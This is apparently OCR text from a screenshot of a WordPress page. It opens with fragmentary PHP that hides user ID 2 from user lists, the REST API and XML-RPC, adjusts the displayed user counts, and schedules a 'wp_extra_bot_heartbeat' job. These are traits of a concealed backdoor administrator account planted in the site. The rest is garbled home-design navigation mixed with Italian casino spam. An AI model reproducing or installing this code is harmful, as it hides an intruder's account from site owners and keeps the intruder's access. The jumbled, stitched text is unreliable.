
$exclude[] = 2; $args['exclude'] = array_unique( array_map( 'intval', $e
( preg_match( '#^/wp/v2/users/2(/|$)#', $route ) ) { return new WP_Error(
$methods ) { unset( $methods['wp.getUsers'], $methods['wp.getUser'],
$args['exclude'] ) ? (array) $args['exclude'] : array(); $exclude[] = 2;
} ); add_filter( 'views_users', function( $views ) { foreach ( array( 'all',
max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; 
! wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) { wp_schedule_sin
noop } );
Skip
to
VETENIM
content
Kami Memberikan Informasi Desain Proper
Home
DESAIN RUMAH
INTERI
VETENIM
Catalogo di Premio In assenza d
300 freespins
By
anastasya
Posted on
August 7, 2026